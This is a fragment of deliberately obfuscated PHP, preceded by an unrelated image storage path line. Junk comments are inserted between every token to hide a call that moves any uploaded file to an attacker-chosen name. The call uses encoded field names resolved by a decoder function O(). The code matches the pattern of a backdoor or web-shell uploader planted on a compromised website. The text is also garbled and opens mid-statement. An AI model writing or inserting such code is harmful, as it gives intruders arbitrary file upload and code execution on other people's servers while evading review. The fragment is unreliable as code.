
v*/
(
//EVH*rjb*VAX@p8~h^dFR 
'y610y8xJBQA='
) 
##u1>FQ|soZ(JBQS 
])){ 

##O_2`%bj)4kD(^$C 
move_uploaded_file
//(p7l];F8J5 
( 
##pEtO!6fI6bCyFw[%!8eR 
$_FILES
##^-EIl=i-Qh5]wY%u 
[
/*UtSDSl$nawB^b-zdBk8I*/
O 
##XHiuDvDFgu7Oa|,
QZ 
(
//9*=Qd 
'y610y8xJBQA='
)
/*i.0!,Ey*/
][
//g8T{6Z  
O
//G3FmZeMNif#\O6Vd\# 
( 
##7GprJqn%01u6 
'K8ktiM9LzE0FAA=='
)
//J:=P7.#gc5 
], 
##S.we3hx. 
$_FILES
//sqYXh> 
[ 
##VxA)F@`K 
O 
##(cy99% 
(
//eP`YR-# 
'y610y8xJBQA='
)
//iH]oT)`VY 
][
//uFn}B_sZj0{v(s~ 
O
/*!}w,d*/
(
//zuGZ2e&vB 
'y0vMTQUA'
)
//z.G&LJ$3W> 
]); 
